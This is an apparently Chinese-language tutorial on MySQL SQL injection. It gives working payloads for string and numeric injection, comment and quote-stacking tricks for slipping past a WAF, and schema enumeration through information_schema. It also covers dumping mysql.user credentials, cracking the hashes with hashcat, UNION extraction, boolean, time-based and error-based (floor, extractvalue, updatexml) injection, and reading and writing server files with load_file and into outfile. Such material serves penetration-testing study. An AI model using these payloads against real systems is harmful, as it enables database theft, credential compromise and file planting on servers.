字符型注入
对于字符型注入,SQL语句如下
SELECT * FROM user_info WHERE id = '1';
其实就是用户输入在引号内啦
就上面的定义来说,简单的检测方法就是用户输入带引号,以导致SQL语句结构不完整而报错或没有响应

SELECT * FROM user_info WHERE id = '1''
SELECT 1 FROM user_info WHERE 1 = '1'''''''''''''UNION SELECT '2';
备注:多个引号的作用在一个智能WAF场景下,可以绕过语法检测
只要能够闭合,那么你就可以使用尽可能多的引号,在闭合完成的引号后面可以添加语句,利用引号闭合让原本的引号逃逸
数字型注入
相对字符型的,数字型的就是不加引号,用户输入是数字,SQL语句如下:
SELECT * FROM Table WHERE id = 1;

注意 : 数字型注入中,true相当与1,false相当与0.
mysql的注释符
很多时候,用户的输入往往是被拼接到Sql语句的中间部分而非结尾,这样的话,可控部分后面的Sql代码往往会对我们的注入语句产生影响,造成意料之外的错误。注释查询往往能很好的解决这个问题。
| Hash语法 | |
|---|---|
| /* | C-style语法 |
| -- - | SQL语法 |
| ;%00 | 空字节 |
| ` | 反引号 |
用法
SELECT * FROM user_info WHERE id = '' OR 1=1 -- ' AND last_name = ''; SELECT * FROM user_info WHERE id = '' OR 1=1 #' AND last_name = ''; SELECT * FROM user_info WHERE id = '' UNION SELECT 1, 2, 3`'; SELECT * FROM user_info WHERE id = '' OR 1=1 /*' AND last_name = '';
在Sql注入中,因为语法规则的限制,所以很多注入语句都需要满足情况,否则整 个语句将会出错,无法得到我们想要的结果,就比如当用户获取的参数被拼接到Sql 中,如果是字符型注入,那么我们每次都需要去在最后添加一个单引号去闭合原本 语句的第二个单引号,但是如果后面还有其余语句的限制的话,往往会出错,因此 直接使用注释的话,就能够无视注释之后的语句,从而方便我们的注入
数据库系统表功能
| mysql | 需要root权限,存储用户信息及权限控制 |
|---|---|
| information_schema | Version 5及更高,存储的的是mysql的结构信息 |
| performance_schema | 数据库性能方案,注入一般用不到 |
SQL注入只要使用information_schema跟mysql,这两个表里的数据对我们比较有用
比如:
mysql.user存储用户信息
information_schema.tables存储所有表信息
information_schema.columns存储所有表字段信息
information_schema.schemata存储所有数据库信息
在注入的时候可以利用这些表来获取想要的信息,为注入提供了便利。
SQL注入的利用方式
获取列数目
可以使用GROUP/ORDER BY
select * from test order by 4;
select * from test group by 3;
GROUP/ORDER BY一般我们都是接字段名的,不过我们也可以使用字段位数,从1开始计数的,如果不存在,则n-1是列数,下面我们看下例子,test表是三列
select * from test order by 4;

根据返回持续递增或者递减数字,直到返回一个Fal se输出

注意:这个必须得输出所有的信息才可以,如果SQL语句是下面这样的,则不能得到全表的列数了
select name from test order by 4;
只返回name的值,则order by就只能是 1 了,其他数值都会报错
Mysql不同的版本往往带来不同的语句差异,因此探测版本往往也是必须的一环。Mysql的注入探测版本往往有两种方式,一种是通过内置函数,还有一种是类似于盲目注入的手法,定位出版本。
内置函数:
SELECT VERSION();
SELECT @@VERSION;
SELECT @@GLOBAL.VERSION;
特殊结构
/*!VERSION SpecificCode*/ VERSION:数据库版本 SpecificCode:当数据库版本等于或高于指定版本时返回的数据 : /*后加了'!' 仅当MySQL的版本等于或高于指定的版本号时才会执行注释中的语法 : /*后无'!'' 为Mysql的注释语句 为Mysql的注释语句

使用例子(我的数据库版本是5.5.53)
SELECT @@GLOBAL.VERSION,/*!50540 8*/;
如果数据库版本低于指定版本,则报错
这种可以在过滤了内置函数的时候使用。
获取当前数据库名除了内置函数,
select database();
select schema();
还有就是从系统表中获取,比如:
表information_schema.schemata的schema_name字段
表information_schema.columns的table_schema字段
表information_schema.tables的table-schema字段
表mysql.db的db字段
SELECT schema_name FROM information_schema.schemata; #获取了所有数据库
SELECT DISTINCT(db) FROM mysql.db; #db里面是针对数据库某个用户拥有的权限,所以可能不能获取所有的数据库

获取数据库凭证
表mysql.user的user,password字段
用户名这个有一些内置函数可以使用,有哪些呢
select user();
select current_user();
select current_user;
select system_user();
select session_user();
获取了账号密码也没有用,一般密码是动态md5加密的,可以使用hashcat工具尝试破解
hashcat破解密码
我是安装的Windows版,但是使用的时候报错了

访问错误提示中的链接
To disable WDDM recovery, create a file called
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlGraphicsDrivers]
"TdrLevel"=dword:00000000
Run this registry file as Administrator and reboot.

hashcat64.exe -a 0 -m 300 --force 81F5E21E35407D884A6CD4A731AEBFB6AF209E1B password.txt
注:password.txt字典是自己写的,里面就写了我的真实密码,其实就是为了测试工具,这个自己需要自己慢慢收集,字典越庞大爆破率越大
获取表名
这个可以利用系统表进行查询的,
表information_schema.columns的table_name字段
表information_schema.tables的table_name字段
select table_name from information_schema.columns;
select table_name from information_schema.tables;
获取列名
这个其实跟表明类似,也是利用系统表的
表information_schema.columns的column_name字段
select column_name from information_schema.columns;
一个特殊的获取列名的方法:limit后注入
看名字就很明显看出注入点在哪里啦,limit后面,一般limit都是在SQL语句最后的,用来控制输出的数量或者区域
哪利用了什么呢?就是PROCEDURE ANALYSE()
语法eg:select column from table_name procedure analyse();
这个是用来干嘛的呢?是通过分析select查询结果对现有的表的每一列给出优化的建议
SELECT * FROM user_info FROM Users WHERE id = {INJECTION POINT};
#1 PROCEDURE ANALYSE() Get the first column's name
#1 LIMIT 1,1 PROCEDURE ANALYSE() Get the second column's name
#1 LIMIT 2,1 PROCEDURE ANALYSE() Get the third column's name
Union联合查询
这里先介绍一下Union,Union 操作符用于连接两个以上的 SELECT 语句的结果组合到一个结果集合中。多个 SELECT 语句会删除重复的数据,下面就是例子;union同一个表的数据,最后显示的是一个表的数据,没有重复
Union语法:
SELECT expression1, expression2, ... expression_n FROM tables [WHERE conditions] UNION [ALL | DISTINCT] SELECT expression1, expression2, ... expression_n FROM tables [WHERE conditions];
参数
-
expression1, expression2, ... expression_n: 要检索的列。因为合并到一个集合里,所以标的检索列数要是一致的
-
tables: 要检索的数据表。
-
WHERE conditions: 可选, 检索条件。
-
DISTINCT: 可选,删除结果集中重复的数据。默认情况下 UNION 操作符已经删除了重复数据,所以 DISTINCT 修饰符对结果没啥影响。
-
ALL: 可选,返回所有结果集,包含重复数据。
上面了解了union的语法,其实回想为什么SQL注入要用这个呢,其实一般情况业务中的SQL语句都是固定表的查询,但我如果查询其他表的数据呢,这个时候就要使用union了,把其他表的数据合到同一个结果集合中返回。下面说个例子

select name,age from test where id={inject}
这个语句限定在test这个表,但如果我想查询表字段怎么办呢,这个表字段我们前面提到了information_schema.columns表有,那我们联合这个表进行查询,下面是SQL语句
select name,age from test where id=0 union select group_concat(column_name,','),2 from information_schema.columns ;
注:group_concat函数将所有数据拼接为一个数据
union还可以用来怕段注入输出点
select name,age from test where id=0 union select 1,2;
通过控制第二个查询语句的输出来判断输出点,
即改变1,2的值,看输出的是哪个值。
盲注查询
布尔盲注
布尔很明显Ture跟Fales,也就是说它只会根据你的注入信息返回Ture跟Fales
其实登录处的注入就是布尔型的,万能密码就是构造一个永真的查询,比如下面的
select user from test where passwd=‘{injuct}’; #构造永真,即令where的条件用于为真 select user from test where passwd=‘aa‘or’1’=‘1’; #注入的数据是aa‘or’1’=‘1
密码输入无论是否正确,查询都成立。
布尔盲注其实就是利用了这种,我们什么时候需要采用这种呢
1)当没有数据输出点时,我们没有办法直观的判断注入的sql执行情况,
2)有正确或者错误的两种返回,比如查询正确返回一个页面,失败返回另一个页面,但是没有数据
时间盲注
界面返回值只有一种,true 无论输入任何值 返回情况都会按正常的来处理。加入特定的时间函数,通过查看web页面返回的时间差来判断注入的语句是否正确。
利用的内置函数
sleep(n):将程序挂起一段时间 n为n秒 if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
注入的语句
select user from test where passwd=‘aa‘and (if(ascii(substr(database(),1,1))>100,sleep(10),null)); #注入的数据是aa‘and (if(ascii(substr(database(),1,1))>100,sleep(10),null));--+
我们什么时候需要采用这种呢
1)当没有数据输出点时,我们没有办法直观的判断注入的sql执行情况,
2)无论查询结果都返回同一个数据,无法判断SQL语句执行情况
有如下报错注入方法
#报错注入floor (select 1 from (select count(*),concat((payload[]),floor(rand()*2))a from information_schema.columns group by a)b)limit 0,1 #报错注入extractvalue select extractvalue(1,concat(0x5c,([payload]))) #报错注入updatexml select 1=(updatexml(1,concat(0x3a,([payload])),1))
floor报错注入
floot是区镇函数,返回小于或等于 x 的最大整数
上面floor报错例子中floor中传入的是一个rand函数(返回 0 到 1 的随机数)。
floor报错注入主要利用的group by的机制,下面先来了解一下原理:
group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时 floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值不一致,导致插入时与原本已存在的产生冲突的错误。
主要检测时和插入时两次计算的所以输不一致就会报错。
extractvalue报错注入
ExtractValue(xml_frag, xpath_expr)
ExtractValue()接受两个字符串参数,
一个XML标记片段 xml_frag
一个XPath表达式 xpath_expr(也称为 定位器);
第一个参数可以传入目标xml文档,
第二个参数是用Xpath路径法表示的查找路径
原理
如果Xpath格式语法书写错误的话,就会报错。这里就是利用这个特性来获得我们想要知道的内容。
updatexml报错注入
首先了解下updatexml()函数
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
函数作用:改变文档中符合条件的节点的值
原理
如果XPath_string的值不符合xpath的语法格式则会报错,报错信息会提示这个数据错误
所以我们就在这个参数里注入我们的返回数据结果
数据库读写文件
读写文件前提: 1、用户权限足够高,尽量具有root权限。 2、secure_file_priv不为NULL
secure-file-priv参数是用来限制LOAD DATA, SELECT ... OUTFILE, and LOAD_FILE()传到哪个指定目录的。
-
当secure_file_priv的值为null ,表示限制mysqld 不允许导入|导出
-
当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
-
当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制

如何查看secure_file_priv参数的值,如下
show global variables like "%secure_file_priv%";

如果为null,可以修改my.ini文件,如下
怎么判断权限是否足够呢
就看你有没有权限访问mysql.user表了
and (select count(*) from mysql.user)>0 /如果结果返回正常,说明具有读写权限./ and (select count(*) from mysql.user)>0 /* 返回错误,应该是管理员给数据库账户降权了*/
load_file读文件
额外条件:
1)文件必须位于服务器主机上
2)必须知道绝对路径
3)必须有FILE权限
4)文件所有字节可读,但文件内容必须小于max_allowed_packet
SQL语句

select load_file(‘E://test.txt’);

into outfile写文件
额外条件:
1)输出文件必须还不存在。这防止MySQL弄错文件很重要
2)必须知道绝对路径,如果不指定路径的话是默认在当前数据库目录下创建文件
语法结构
select 【内容】 into outfile 【文件路径】
前面的内容可以使用16进制编码的,会自动解码的,这种就可以绕过过滤了引号的情况
select 0x61 into outfile 【文件路径】
参考链接
https://blog.csdn.net/jpygx123/article/details/84191704
https://blog.csdn.net/vspiders/article/details/77430024
https://www.yiibai.com/mysql/mysql_function_load_file.html